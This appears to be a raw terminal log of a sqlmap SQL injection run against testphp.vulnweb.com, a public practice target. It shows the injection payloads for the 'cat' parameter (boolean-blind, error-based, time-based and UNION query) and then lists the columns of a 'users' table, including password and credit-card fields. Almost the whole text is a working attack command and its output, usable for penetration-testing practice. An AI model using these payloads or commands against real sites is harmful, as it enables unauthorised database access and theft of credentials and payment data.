 root@kali:~# sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 -D acuart -T users --columns
{1.2.10#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no
liability and are not responsible for any misuse or damage caused by this program
[*] starting at 13:00:25
[13:00:25] [INFO] resuming back-end DBMS 'mysql'
[13:00:25] [INFO] testing connection to the target URL
[*] starting at 13:00:25
[13:00:25] [INFO] resuming back-end DBMS 'mysql'
[13:00:25] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cat=1 AND 9712=9712
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: cat=1 AND (SELECT 5631 FROM(SELECT COUNT(*),CONCAT(0x7176627671,(SELECT (ELT(5631=5631,1))),0x7162716b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: cat=1 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7176627671,0x6c6557484f48747a5368566d4b417970784767534b72434e634b57436c7677556d726342687a6f43,0x7162716b71),NULL,NULL,NULL,NULL-- xmwl
---
[13:00:38] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.10
back-end DBMS: MySQL >= 5.0
[13:00:38] [INFO] fetching columns for table 'users' in database 'acuart'
Database: acuart
Table: users
[8 columns]
+---------+--------------+
| Column | Type |
+---------+--------------+
| address | mediumtext |
| cart | varchar(100) |
| cc | varchar(100) |
| email | varchar(100) |
| name | varchar(100) |
| pass | varchar(100) |
| phone | varchar(100) |
| uname | varchar(100) |
+---------+--------------+
[13:00:44] [INFO] fetched data logged to text files under '/root/.sqlmap/output/testphp.vulnweb.com'
[*] shutting down at 13:00:44